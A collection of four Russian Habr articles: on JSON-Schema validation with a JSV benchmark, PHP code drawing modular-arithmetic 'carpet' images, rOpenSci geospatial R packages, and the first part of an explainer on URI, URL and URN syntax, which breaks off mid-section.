[JSON-schema](http://json-schema.org/) — это стандарт описания структур данных в формате [JSON](http://ru.wikipedia.org/wiki/JSON), разрабатываемый на основе [XML-Schema](http://www.w3.org/TR/xmlschema-0/), драфт можно найти [здесь](https://github.com/json-schema/project-info/blob/master/README.md) (далее описанное будет соответствовать версии 03). Схемы, описанные этим стандартом, имеют MIME «application/schema+json». Стандарт удобен для использования при валидации и документировании структур данных, состоящих из чисел, строк, массивов и структур типа ключ-значение (которые, в зависимости от языка программирования, могут называться: объект, словарь, хэш-таблица, ассоциативный массив или карта, далее будет использоваться название «объект» или «object»). На данный момент имеются полные и частичные [реализации](http://json-schema.org/implementations.html) для разных платформ и языков, в частности javascript, php, ruby, python, java.
#### Схема
Схема является JSON-объектом, предназначенным для описания каких-либо данных в формате JSON. Свойства этого объекта не являются обязательными, каждое их них является инструкцией определённого правила валидации (далее — правило). Прежде всего, схема может ограничивать тип данных (правило type или disallow, может быть как строкой, так и массивом):
* string (строка)
* number (число, включая все действительные числа)
* integer (целое число, является подмножеством number)
* boolean (true или false)
* object (объект, в некоторых языках зовётся ассоциативным массивом, хэшем, хэш-таблицей, картой или словарём)
* array (массив)
* null («нет данных» или «не известно», возможно только значение null)
* any (любой тип, включая null)
Далее, в зависимости от типа проверяемых данных, применяются дополнительные правила. Например, если проверяемые данные являются числом, к нему могут быть применены minimum, maximum, divisibleBy. Если проверяемые данные являются массивом, в силу вступают правила: minItems, maxItems, uniqueItems, items. Если проверяемые данные являются строкой, применяюся: pattern, minLength, maxLength. Если же проверяется объект, рассматриваются правила: properties, patternProperties, additionalProperties.
Помимо специфичных для типа правил, есть дополнительные обобщённые правила, такие как required и format, а так же описательные правила, такие как id, title, description, $schema. Спецификация определяет несколько микроформатов, таких как: date-time (ISO 8601), date, time, utc-millisec, regex, color (W3C.CR-CSS21-20070719), style (W3C.CR-CSS21-20070719), phone, uri, email, ip-address (V4), ipv6, host-name, которые могут дополнительно проверяться, если определены и поддерживаются текущей реализацией. Более детально с этими и другими правилами можно ознакомиться в [спецификации](http://tools.ietf.org/id/draft-zyp-json-schema-03.txt).
Поскольку схема является JSON-объектом, она тоже может быть проверена соответствующей схемой. Схема, которой соответствует текущая схема, записывается в атрибуте $schema. По нему можно определить версию драфта, который был использован для написания схемы. Найти эти схемы можно [здесь](http://json-schema.org/).
Одной из самых мощных и привлекательных функций JSON-Schema является возможность из схемы ссылаться на другие схемы, а так же наследовать (расширять) схемы (с помощью ссылок [JSON-Ref](http://tools.ietf.org/html/draft-pbryan-zyp-json-ref-02)). Делается это с помощью id, extends и $ref. При расширении схемы нельзя переопределять правила, только дополнять их. При работе валидатора к проверяемым данным должны применяться все правила из родительской и дочерней схемы. Рассмотрим далее на примерах.
#### Примеры
Допустим, есть информация о товарах. У каждого товара есть имя. Это строка от 3 до 50 символов, без пробелов на концах. Определим схему для имени товара:
```
{
"$schema": "http://json-schema.org/draft-03/schema#", // ид схемы для этой схемы
"id": "urn:product_name#",
"type": "string",
"pattern": "^\\S.*\\S$",
"minLength": 3,
"maxLength": 50,
}
```
Отлично, теперь этой схемой можно описывать или валидировать любую строку на соответствие имени товара. Далее, у товара есть неотицательная цена, тип ('phone' или 'notebook'), и поддержка wi-fi n и g. Определим схему для товара:
```
{
"$schema":"http://json-schema.org/draft-03/schema#",
"id": "urn:product#",
"type": "object",
"additionalProperties": false,
"properties": {
"name": {
"extends": {"$ref": "urn:product_name#"},
"required": true
},
"price": {
"type": "integer",
"min": 0,
"required": true
},
"type": {
"type": "string",
"enum": ["phone", "notebook"],
"required": true
},
"wi_fi": {
"type": "array",
"items": {
"type": "string",
"enum": ["n", "g"]
},
"uniqueItems": true
}
}
}
```
В данной схеме используется ссылка на предыдущую схему и расширение её правилом required. Этого нельзя делать в предыдущей схеме, потому что где-нибудь имя может быть необязательным, а все правила будут применяться.
#### Производительность
Производительность валидатора на основе JSON-Schema, разумеется, развисит от реализации валидатора и полноты поддержки правил. Сделаем тест на [nodejs](http://nodejs.org/) и наиболее «полного» валидатора [JSV](https://github.com/garycourt/JSV) (установить можно через «npm install JSV»). Сначала сгенерируем тысячу разных продуктов с невалидными свойствами, затем прогоним их через валидатор. После этого покажем количество ошибок каждого типа.
**Исходный код теста**
```
var jsv = require('JSV').JSV.createEnvironment();
console.time('load schemas');
jsv.createSchema(
{
"$schema": "http://json-schema.org/draft-03/schema#",
"id": "urn:product_name#",
"type": "string",
"pattern": "^\\S.*\\S$",
"minLength": 3,
"maxLength": 50,
}
);
jsv.createSchema(
{
"$schema":"http://json-schema.org/draft-03/schema#",
"id": "urn:product#",
"type": "object",
"additionalProperties": false,
"properties": {
"name": {
"extends": {"$ref": "urn:product_name#"},
"required": true
},
"price": {
"type": "integer",
"min": 0,
"required": true
},
"type": {
"type": "string",
"enum": ["phone", "notebook"],
"required": true
},
"wi_fi": {
"type": "array",
"items": {
"type": "string",
"enum": ["n", "g"]
},
"uniqueItems": true
}
}
}
);
console.timeEnd('load schemas');
console.time('prepare data');
var i, j;
var product;
var products = [];
var names = [];
for (i = 0; i < 1000; i++) {
product = {
name: 'product ' + i
};
if (Math.random() < 0.05) {
while (product.name.length < 60) {
product.name += 'long';
}
}
names.push(product.name);
if (Math.random() < 0.95) {
product.price = Math.floor(Math.random() * 200 - 2);
}
if (Math.random() < 0.95) {
product.type = ['notebook', 'phone', 'something'][Math.floor(Math.random() * 3)];
}
if (Math.random() < 0.5) {
product.wi_fi = [];
for (j = 0; j < 3; j++) {
if (Math.random() < 0.5) {
product.wi_fi.push(['g', 'n', 'a'][Math.floor(Math.random() * 3)]);
}
}
}
products.push(product);
}
console.timeEnd('prepare data');
var errors;
var results = {};
var schema;
var message;
schema = jsv.findSchema('urn:product_name#');
console.time('names validation');
for (i = 0; i < names.length; i++) {
errors = schema.validate(names[i]).errors;
for (j = 0; j < errors.length; j++) {
message = errors[j].message;
if (!results.hasOwnProperty(message)) {
results[message] = 0;
}
results[message]++;
}
}
console.timeEnd('names validation');
console.dir(results);
results = {};
schema = jsv.findSchema('urn:product#');
console.time('products validation');
for (i = 0; i < products.length; i++) {
errors = schema.validate(products[i]).errors;
for (j = 0; j < errors.length; j++) {
message = errors[j].message;
if (!results.hasOwnProperty(message)) {
results[message] = 0;
}
results[message]++;
}
}
console.timeEnd('products validation');
console.dir(results);
```
Результаты для 1000 проверок вполне удовлетворительные.
(при этом некоторые библиотеки [заявляют](http://cosmicrealms.com/blog/2012/01/13/benchmark-of-node-dot-js-json-validation-modules/) на порядок большую скорость).
На моем ноутбуке (MBA, OSX, 1.86 GHz Core2Duo):
names validation: 180ms
products validation: 743ms
#### Заключение
JSON-Schema — достаточно удобный инструмент для документирования структур данных и конфигурирования автоматических валидаторов внешних данных в приложениях. Выглядит проще и читабельнее, чем XML Schema, при этом занимает меньший текстовый объём. Он не зависит от языка программирования и может найти примерение во многих областях: валидация форм POST-запросов, JSON REST API, проверка пакетов при обмене данными через сокеты, валидация документов в документо-ориентированных БД и т. д. Основным преимуществом использования JSON-Schema является стандартизация и, как следствие, упрощение поддержки и улучшение интеграции ПО. | https://habr.com/ru/post/158927/ | null | ru | null |
# Функция «ковра»
Подшефные ребята осваивают вэб-программирование, в частности, PHP.
Одной из первых задач на освоение таблиц
они получают задание отрисовать на PHP таблицу умножения, эдак 25х25.
Далее начинаются простые «навороты» — например, выкрасить в полученной таблице клетки с четными числами. Как выяснилось, наворотами можно наслаждаться часами.
Ожидается увидеть критерием выбора требующей покраски ячейки что-то вроде
```
...
if (($x * $y) % 2 == 0) $color = "red";
else $color = "white";
...
```
на выходе получим что-то вроде

Забавную раскраску ячеек можно получить при замене 2 на другое число.
Вот — для %4 (оставлю %, что бы подчеркнуть, что используется проверка остатка от деления)

Вот — для %5
Для простых чисел мы получаем «клетку» с размером, соответствующим числу, для составных чисел — достаточно забавный паттерн.
Например, для %21
Для четных чисел паттерн старательно пытается из себя изображать окружность, а если быть точным — концентрические окружности — например для %24
Изображение растянуто по горизонтали — т.к. все-таки числа чем дальше, тем большое.
Становится понятно, что сама таблица умножения уже стала менее интересна, поэтому будем рисовать изображение, в котором 1 пиксель будет соответствовать одной клетке нашей таблицы, ну а цвет — соответствию выбранному условию.
При этом значительно можно увеличить размер таблицы:
**Для примера - %720 (6!=1\*2\*3\*4\*5\*6)**
А что если отсекать в условии не по критерию деления нацело, а по критерию остатка, не превышающего некоторого значения?
**так выглядит ($x\*$y)%720 < 72**
Уже похоже на ковер. Но для большего сходства придется выполнять вот такую операцию:
((($x \* $y) % K1) % K2)… %Kn)
Логично, что коэффициенты должны убывать при возрастании n, иначе проку от операции особого не будет — ряд выродится до более короткого.
**так выглядит ($x\*$y)%677 %255 %71 < 13**
Конечно же, ковер должен быть цветным. Тут главное — не переборщить с количеством цветов.
В результате примерно такая поделка получилась:
**Некоторое количество кода на PHP**
```
php
$max=rand(500,800);
$k1=$max;
$k2=rand($k1/10,$k1);
$k3=rand($k2/10,$k2);
$k4=rand($k3/10,$k3);
header("Content-type: image/png");
$image = imagecreatetruecolor($max,$max+20);
$black = imagecolorallocate($image,0,0,0);
$cr=rand(0,255);
$cg=rand(0,255);
$cb=rand(0,255);
$dr=0; $dg=0; $db=0;
for ($i=0; $i<$k3;++$i)
{
$cl[$i]=imagecolorallocate($image,rand(0,255),rand(0,255), rand(0,255));
}
for ($y=0; $y<=$max; $y++)
{
for ($x=0; $x<=$max; $x++)
{
$mux = $x*$y;
$rest = $mux%$k1 %$k2 %$k3 %$k4;
imagesetpixel($image,$x,$y,$cl[$rest%5]);
}
}
imagestring($image,3,20,$max,"K1=$k1, K2=$k2, K3=$k3, K4=$k4",imagecolorallocate($image,255,0,0));
imagepng($image);
</code
```
который рисует ковры:
**Немного ковров**
Особенно хорош ковер при Gaussian Blur примерно на 2.5 пикселя.
 | https://habr.com/ru/post/202398/ | null | ru | null |
# R: геопространственные библиотеки
Ввод/вывод, изменение и визуализация геопространственных данных — задачи, общие для многих дисциплин. Поэтому многие заинтересованы в создании хороших инструментов для их решения. Набор инструментов для работы с пространственными данными постоянно растет. Мы поверхностно рассмотрим каждый из них. Подробности можно получить по ссылкам на **cran** или **github**.
Мы не пытаемся заменить уже существующие в R геопространственные библиотеки — скорее, дополнить и создать небольшие инструменты, позволяющие легко воспользоваться только необходимыми вам функциями.
#### geojsonio
[cran](https://cran.rstudio.com/web/packages/geojsonio/) [github](https://github.com/ropensci/geojsonio)
[geojsonio](https://github.com/ropensci/geojsonio) — инструмент для конвертации данных из и в формат geojson. Конвертируйте данные в/из GeoJSON из различных классов R: векторов, списков, пакетов данных (data frame), векторных файлов и пространственных классов.
Например:
```
library("geojsonio")
geojson_json(c(-99.74, 32.45), pretty = TRUE)
```
```
#> {
#> "type": "FeatureCollection",
#> "features": [
#> {
#> "type": "Feature",
#> "geometry": {
#> "type": "Point",
#> "coordinates": [-99.74, 32.45]
#> },
#> "properties": {}
#> }
#> ]
#> }
```
#### wellknown
[cran](https://cran.rstudio.com/web/packages/wellknown/) [github](https://github.com/ropensci/wellknown)
[wellknown](https://github.com/ropensci/wellknown) — инструмент для конвертации в и из текстовых данных в формате well-known. Конвертируйте WKT/WKB в GeoJSON и обратно. Включены функции конвертации между GeoJSON и WKT/WKB, создания GeoJSON-свойств, создания WKT/WKB из объектов R (например, списков, пакетов данных (data frame), векторов), сборки WKT.
Например:
```
library("wellknown")
point(data.frame(lon = -116.4, lat = 45.2))
```
```
#> [1] "POINT (-116.4000000000000057 45.2000000000000028)"
```
#### gistr
[cran](https://cran.rstudio.com/web/packages/gistr/) [github](https://github.com/ropensci/gistr)
[gistr](https://github.com/ropensci/gistr) — это не геопространственный инструмент сам по себе, но он крайне полезен для совместного использования карт. Скажем, с помощью всего нескольких строчек можно поделиться интерактивной картой на GitHub.
Например, с помощью `geojsonio`, описанного выше:
```
library("gistr")
cat(geojson_json(us_cities[1:100,], lat = 'lat', lon = 'long'), file = "map.geojson")
gist_create("map.geojson")
```

#### lawn
[cran](https://cran.rstudio.com/web/packages/lawn/) [github](https://github.com/ropensci/lawn)
R-клиент для [turf.js](http://turfjs.org/) (*расширенный геопространственный анализ для браузеров и модулей*).
В `lawn` есть функция для каждого метода в `turf.js`. А также:
* несколько функций-оберток для модульного пакета [geojson-random](https://github.com/mapbox/geojson-random) (создание случайных geojson-свойств);
* вспомогательная функция `view()` для легкой визуализации результатов вызова `lawn`-функций.
Например:
```
library("lawn")
lawn_hex_grid(c(-96,31,-84,40), 50, 'miles') %>% view
```

#### geoaxe
[cran](https://cran.rstudio.com/web/packages/geoaxe/) [github](https://github.com/ropenscilabs/geoaxe)
R-клиент для разбиения геопространственных объектов на части.
Например:
```
library("geoaxe")
library("rgeos")
wkt <- "POLYGON((-180 -20, -140 55, 10 0, -140 -60, -180 -20))"
poly <- rgeos::readWKT(wkt)
polys <- chop(x = poly)
plot(poly, lwd = 6, mar = c(0, 0, 0, 0))
```
И разделенный на части многогранник:
```
plot(polys, add = TRUE, mar = c(0, 0, 0, 0))
```
#### proj
cran [github](https://github.com/ropensci/proj)
R-клиент для [proj4js](https://github.com/proj4js/proj4js), Javascript-библиотеки для проекций. `proj` еще нет на CRAN.
#### getlandsat
cran [github](https://github.com/ropenscilabs/getlandsat)
R-клиент для получения «ландсат»-данных из публичных хранилищ AWS. `getlandsat` еще нет на CRAN.
Например:
```
library("getlandsat")
head(lsat_scenes())
```
```
#> entityId acquisitionDate cloudCover processingLevel
#> 1 LC80101172015002LGN00 2015-01-02 15:49:05 80.81 L1GT
#> 2 LC80260392015002LGN00 2015-01-02 16:56:51 90.84 L1GT
#> 3 LC82270742015002LGN00 2015-01-02 13:53:02 83.44 L1GT
#> 4 LC82270732015002LGN00 2015-01-02 13:52:38 52.29 L1T
#> 5 LC82270622015002LGN00 2015-01-02 13:48:14 38.85 L1T
#> 6 LC82111152015002LGN00 2015-01-02 12:30:31 22.93 L1GT
#> path row min_lat min_lon max_lat max_lon
#> 1 10 117 -79.09923 -139.66082 -77.75440 -125.09297
#> 2 26 39 29.23106 -97.48576 31.36421 -95.16029
#> 3 227 74 -21.28598 -59.27736 -19.17398 -57.07423
#> 4 227 73 -19.84365 -58.93258 -17.73324 -56.74692
#> 5 227 62 -3.95294 -55.38896 -1.84491 -53.32906
#> 6 211 115 -78.54179 -79.36148 -75.51003 -69.81645
#> download_url
#> 1 https://s3-us-west-2.amazonaws.com/landsat-pds/L8/010/117/LC80101172015002LGN00/index.html
#> 2 https://s3-us-west-2.amazonaws.com/landsat-pds/L8/026/039/LC80260392015002LGN00/index.html
#> 3 https://s3-us-west-2.amazonaws.com/landsat-pds/L8/227/074/LC82270742015002LGN00/index.html
#> 4 https://s3-us-west-2.amazonaws.com/landsat-pds/L8/227/073/LC82270732015002LGN00/index.html
#> 5 https://s3-us-west-2.amazonaws.com/landsat-pds/L8/227/062/LC82270622015002LGN00/index.html
#> 6 https://s3-us-west-2.amazonaws.com/landsat-pds/L8/211/115/LC82111152015002LGN00/index.html
```
#### siftgeojson
cran [github](https://github.com/ropenscilabs/siftgeojson)
Делайте срезы GeoJSON так же легко, как получилось бы с пакетом данных (data frame). Это надстройка над `jqr`, R-обертки для [jq](https://stedolan.github.io/jq/), обработчика JSON.
```
library("siftgeojson")
# данные для примера
file <- system.file("examples", "zillow_or.geojson", package = "siftgeojson")
json <- paste0(readLines(file), collapse = "")
# выбрать только округ Малтнома (Multnomah), проверить, что вернулся только округ Малтнома (Multnomah)
sifter(json, COUNTY == Multnomah) %>% jqr::index() %>% jqr::dotstr(properties.COUNTY)
```
```
#> [
#> "Multnomah",
#> "Multnomah",
#> "Multnomah",
#> "Multnomah",
#> "Multnomah",
#> "Multnomah",
#> "Multnomah",
#> "Multnomah",
#> "Multnomah",
...
```
#### plotly
[cran](https://cran.rstudio.com/web/packages/plotly/) [github](https://github.com/ropensci/plotly)
[plotly](https://github.com/ropensci/plotly) — R-клиент для [Plotly](https://plot.ly/) — веб-интерфейса и API для создания интерактивной графики.
```
library("plotly")
plot_ly(iris, x = Petal.Length, y = Petal.Width,
color = Species, mode = "markers")
```
#### Maptools Task View
[github](https://github.com/ropensci/maptools)
[Джефф Холлистер](http://jwhollister.com/) создал [maptools task view](https://github.com/ropensci/maptools) для организации работы с картами в R: пакетов, источников данных, проекций, статичных и интерактивных карт, преобразований данных и т.д. | https://habr.com/ru/post/281400/ | null | ru | null |
# URI — сложно о простом (Часть 1)

Привет хабр!
Появилось таки некоторое количество времени, и я решил написать сий пост, идея которого возникла уже давно.
Связан он будет будет с такой, казалось бы, простой вещью, как URI, детальному рассмотрению которой в рунете уделяется как-то мало внимания.
"*Пфф, ссылки они и в Африке ссылки, чего тут разбираться?*" — скажете вы, тогда я задам вопрос:
*Что есть что и куда нас приведет?*
* `http://example.com`
* `www.example.com`
* `//www.example.com`
* `mailto:[email protected]`
Если вы не знаете однозначного ответа или вам просто интересно ~~и если вы не боитесь огромного количества трехбуквенных аббревиатур~~ — милости прошу под кат.
Перед тем как начать хотел бы обозначить, что есть [пост](http://habrahabr.ru/post/190154/) на схожую тему, в котором все обозначено проще и немного понятнее. Целью же этого поста, я ставлю более глубокое изучение вопроса и сбор информации об URI в одном месте, дабы «не потерять». Ну, почти в одном месте, статья будет разделена на две части
А для удобства бахнем оглавление, которое работает не без особенностей URI, которую мы рассмотрим попозжа, в этой статье.
**ОГЛАВЛЕНИЕ**
1. [URI](#uri)
1.1. [Синтаксис](#uri_syntax)
1.2. [Компоненты URI](#uri_components)
2. [URL](#url)
2.1. [Структура](#url_structure)
3. [URN](#urn)
3.1. [Структура](#urn_structure)
Ознакомление
------------
### **1. URI**
*Унифицированный Идентификатор Ресурса*, в простонародье — **URI**
Самое свежее описание того, чем же все-таки являются эти пресловутые URI датируется январем аж 2005-го, а именно [RFC3986](http://www.ietf.org/rfc/rfc3986), написанный самим Тимом Бёнесом-Ли, родоначальника всеми нами любимого *тырнета*.
Резюмируя п.1.1 можно сформулировать определение:
***URI** — последовательность символов, идентифицирующая физический или абстрактный ресурс, который не обязательно должен быть доступен через сеть Интернет, причем, тип ресурса, к которому будет получен доступ, определяется контекстом и/или механизмом.*
*Например:*
* перейдя по `http://example.com` — мы попадем на http-сервер ресурса идентифицируемого как `example.com`
* в то же время `ftp://example.com` — приведет наc на ftp-сервер того же самого ресурса
* или например `http://localhost/` — URI идентифицирующий саму машину откуда производится доступ
В современном интернете, чаще всего используется две разновидности `URI` — `URL` и `URN`.
Основное различие между ними — в задачах:
* **URL** — *Uniform Resource Locator*, помогает найти какой либо ресурс
* **URN** — *Uniform Resource Name*, помогает этот ресурс идентифицировать
Упрощая: `URL` — отвечает на вопрос: «Где и как найти что-то?», `URN` — отвечает на вопрос: «Как это что-то идентифицировать».
**Парочка интересностей про URI**Многие из вас замечали, что на разных ресурсах ссылки называют то URL, то URI и, вероятно, становилось интересно — какой же из вариантов правильный?
Дело в том, что URL увидел свет и был документирован в 1990 году, в то время как URI был документирован лишь в 1994 году. И вплоть до 2002 года, до выхода [RFC3305](http://www.ietf.org/rfc/rfc3305), уместными были оба варианта именования, что, порой вносило путаницу.
В п.2 RFC3305 сообщается об устаревании такого термина как URL, применимо к ссылкам, и что отныне верным будет именование URI, с того момента, во всех документах W3C использует термин URI. Исходя из этого, применяя термин URL к соответствующим ссылкам, вы не делаете смысловой ошибки, но делаете ее с точки зрения правильного именования.
Так же примечателен тот момент, что вплоть до выхода [RFC2396](http://www.ietf.org/rfc/rfc2396), в 1997 году, URI расшифровывался как *Universal* Resource Identifier, что можно увидеть в [RFC1630](http://www.ietf.org/rfc/rfc2396)
Обобщая всевозможные варианты, URI имеет следующий вид:

Забегая вперед, стоит отметить, что не все три компоненты являются строго обязательными. Для того чтобы ссылка считалась URI необходимо наличие:
* либо `scheme+authority+path`,
* либо `sheme+path`,
* либо только `path`.
#### 1.1. Синтаксис
Согласно п.2 [RFC3986](http://www.ietf.org/rfc/rfc3986):
> URI составлен из ограниченного набора символов, состоящих из цифр, букв и нескольких графических символов, все эти символы вписываются в кодировку US-ASCII (ASCII). Зарезервированное подмножество символов может использоваться, чтобы разграничить компоненты синтаксиса в URI, в то время как остающиеся символы: не зарезервированный набор и включая те зарезервированные символы, которые не действуют как разделители в данной компоненте URI, определяют данные идентификации каждого компонента.
##### Зарезервированные символы
Зарезервированные символы делятся на два типа:
* *gen-delims*, они же «главные разделители», т.е. символы, разделяющие URI на крупные компоненты.
>
> ```
> ":", "/", "?", "#", "[", "]", "@"
> ```
>
* *sub-delims*, они же «под разделители» — символы, которые разделяют текущую крупную компоненту, на более мелкие составляющие, для каждой компоненты они свои, вот список самых распространенных:
>
> ```
> "!", "$", "&", "'", "(", ")", "*", "+", ",", ";", "="
> ```
>
##### Не зарезервированные символы
Исходя из предыдущего пункта, не зарезервированные символы — символы, не входящие в `gen-delims`, а так же не значимые для данной компоненты `sub-delims`. Но в общем случае это:
>
> ```
> ALPHA, DIGIT, "-", ".", "_", "~"
> ```
> Для данного случая, согласно [ABNF](http://en.wikipedia.org/wiki/Augmented_Backus–Naur_Form):
>
> `ALPHA` — любая буква верхнего и нижнего регистров кодировки ASCII (в regExp [A-Za-z])
>
> `DIGIT` — любая цифра (в regExp [0-9])
>
> `HEXDIG` — шестнадцатиричная цифра (в regExp [0-9A-F])
##### Процентное кодирование
В случае, если используются символы выходящие за пределы кодировки ASCII используется механизм т.н. "Процентного кодирования". Так же он применяется для передачи зарезервированных символов в составе данных. Зарезервированные символы, по правилам, не участвуют в процентном кодировании.
Процентно-кодированный символ представляет из себя символьный триплет, состоящий из знака "%" и следующих за ним двух шестнадцатиричных чисел:
>
> ```
> pct-encoded = "%" HEXDIG HEXDIG
> ```
>
Т.о., %20, например, означает пробел.
#### 1.2. Компоненты URI
Следующий список содержит описания крупных компонент, составляющих URI:
* **Scheme (схема)**
Каждый URI начинается с имени схемы, которое относится к спецификации для присвоения идентификаторов в этой схеме. Также, синтаксис URI — объединенная и расширяемая система именования, причем, спецификация каждой схемы может далее ограничить синтаксис и семантику идентификаторов, использующих эту схему.
Название схемы обязательно начинается с буквы и далее может быть продолжено любым количеством разрешенных символов.
Разрешенные символы для схемы:
>
> ```
> ALPHA, DIGIT, "+", "-", "."
> ```
>
* **Authority** *(честно говоря, не знаю как перевести слово на русский, без потери смысла)*
Компонента authority начинается с двойного слеша(//) и заканчивается следующим слешем(/), знаком вопроса(?) или октоторпом(#)(да-да, «решеточка» зовется именно так=)) или концом URI
Authority состоит из:
>
> ```
> [ userinfo "@" ] host [ ":" port ]
> ```
> где в квадратных скобках опциональные компоненты
Каждую из подкомпонент, отдельно, мы рассмотрим чуть позже, в разделе посвященном URL.
* **Path (Путь)**
Компонента пути содержит данные, обычно, организованные в иерархической форме, которые, вместе с данными в неиерархическом компоненте запроса (Query), служит, чтобы идентифицировать ресурс в рамках схемы URI и authority (если таковая компонента указана).
Путь начинается со слеша(/) и заканчивается знаком вопроса(?), октоторпом(#) или концом URI
Разрешенные символы для пути:
>
> ```
> Не зарезервированные, процентно-кодированные, sub-delims, ":", "@"
> ```
>
* **Query (Запрос)**
Компонента запроса содержит данные, организованные в неиерархической форме, которые, вместе с данными в иерархическом компоненте пути (Path), служит, чтобы идентифицировать ресурс в рамках схемы URI и authority (если таковая компонента указана).
Запрос начинается с первого знака вопроса(?) и заканчивается октоторпом(#) или концом URI
Разрешенные символы для запроса:
>
> ```
> Не зарезервированные, процентно-кодированные, sub-delims, ":", "@", "/", "?"
> ```
>
В запросе чаще всего передаются данные в формате key=value (ключ=значение), значение рекомендуется передавать в процентно-кодированном виде, обусловлено это тем, что в значении может встретиться символ "&", который используется для разделения пар ключ-значение, в результате появления такого артефакта дальнейшая последовательность пар ключ-значение может быть нарушена.
* **Fragment (Фрагмент)**
Компонента фрагмент позволяет осуществить косвенную идентификацию вторичного ресурса по отношению к первому.
Семантика фрагмента никак не ограничена, фрагмент начинается октоторпом(#) и заканчивается концом URI, при этом может состоять из абсолютно любого набора символов.
Примером применения фрагментов является оглавление данной статьи. Оно состоит из относительных ссылок
а по статье, в определенных местах, раскиданы т.н. «якоря» — теги
```
someanchor
```
Переходя по указанной в оглавлении ссылке, браузер производит переход ко вторичному ресурсу относительно данной страницы, т.е. скроллит вниз, до появления нужного на экране.
На этом, пожалуй, знакомство с URI можно закончить и начать углубляться в отдельные подвиды URI, а именно
### **2. URL**
Стандарт URL документирован в [RFC1738](http://www.ietf.org/rfc/rfc1738).
Из п.2:
> URL используются, чтобы определить местоположение ресурсов, обеспечивая абстрактную идентификацию расположения ресурса. Определив местоположение ресурса, система может выполнить множество операций на ресурсе, которые могут быть характеризованы такими словами как 'доступ', 'обновление', 'замена', 'поиск атрибутов'. В целом только метод доступа должен быть определен для любой схемы URL.
Т. о.: URL призван решить широкий ряд задач, начиная с получения и заканчивая изменением данных на ресурсе, а обязательным параметром для получения доступа — является метод, т. е. любой полноценный (абсолютный) URL можно свести к виду:
>
> ```
> :<часть свойственная этой схеме>
> ```
>
#### 2.1. Структура
В целом, URL имеет схожую структуру, для всех схем, хотя для каждой отдельно взятой схемы, структура может отличаться от общего шаблона.
Графически ее можно выразить в следующем виде:
И вот, примерно на этом моменте, можно рассмотреть различия между абсолютными (absolute) и относительными (relative) URL, данные определения распространяются не только на URL, но и на URI в целом.
* **Относительная ссылка** использует иерархический синтаксис, чтобы выразить ссылку URI относительно пространства имен другого иерархического URI.
Относительные ссылки так же делятся на несколько подвидов:
+ ***Ссылка сетевого пути***
Имеет вид:
>
> ```
> // [] []
> ```
>
Такой тип ссылок применяется не часто, смысл заключается в переходе по указанной ссылке с применением текущей схемы.
Т. е.: находясь, например на `http://example.com` и перейдя по ссылке `//domain.com` — мы попадем на `http://domain.com`
А в случае если перейдем по той же ссылке с `ftp://example.com`, то попадем на `ftp://domain.com`
+ **Ссылка абсолютного пути**
Имеет вид:
>
> ```
> / [] []
> ```
>
На этот раз мы останемся в пределах текущего хоста, но попадем по пути path в любом случае, по какому бы пути мы сейчас не находились.
Т. е.: даже находясь на `http://example.com/just/some/long/path` и перейдя по ссылке `/path`, мы попадем на `http://example.com/path`
+ **Ссылка относительного пути**
Имеет вид:
>
> ```
> [] []
> ```
>
Теперь же, мы будем перемещаться в пределах текущего положения.
Т. е.: находясь на `http://example.com/just/some/long/path` и перейдя по ссылке `path`, мы попадем на `http://example.com/just/some/long/path/path`
+ **Ссылка того же документа**
Фактически это ссылки, состоящие только из фрагментарной части URI, либо же ссылки, у которых все компоненты за исключением фрагментарной совпадают с исходной.
Т.е. `#fragment` и `http://habrahabr.ru/topic/232385/#fragment` являются ссылками того же документа.
* **Абсолютная ссылка** — ссылка вида
>
> ```
> [] [] []
> ```
>
Применяя абсолютные ссылки, мы будем попадать на нужный нам ресурс вне зависимости от того, откуда мы переходим.
Т. е.: находись мы на `http://example.com/just/some/long/path` или же на `ftp://example.com`, перейдя по `http://domain.com/path`, мы в любом случае попадем на `http://domain.com/path`
После того, как мы разобрались с тем, что же такое относительные и абсолютные пути — можно отвечать на вопрос заданный в начале поста:
* <http://example.com> — откроет `http://example.com`
* [www.example.com](http://www.example.com) — по-идее должен открыть `http://habrahabr.ru/topic/232385/www.example.com`, но хабр сам исправляет ссылку, хотя по стандартам `www.example.com` — ссылка относительного пути
* <//www.example.com> — откроет `www.example.com` со схемой с которой вы просматриваете текущую страницу, т.е. скорее всего будет открыт `http://example.com`
* <mailto:[email protected]> — здесь уже вступают в силу настройки браузера, он предложит вам открыть эту ссылку при помощи почтовой программы и отправить электронное письмо адресату `[email protected]`, а так, это абсолютный URL со схемой `mailto`
Мы уже рассмотрели крупные компоненты, а теперь давайте углубимся в детали построения URL.
* **Scheme** — как говорилось ранее: схема определяет метод доступа к ресурсу. Список актуальных схем можно посмотреть [тут](http://en.wikipedia.org/wiki/URI_scheme).
* **Userinfo** — под-компонент authority, использующийся для авторизации пользователя на ресурсе. Состоит из username и необязательного password, от остальной части authority отделяется символом "`@`". Не смотря на то, что параметр password указан в спецификации, его использование крайне не рекомендуется, т. к. фактически производится передача пароля к учетной записи username, в незашифрованном виде.
Разрешенные символы:
>
> ```
> Не зарезервированные, процентно-кодированные, sub-delims, ":"
> ```
>
Пример можно привести следующий:
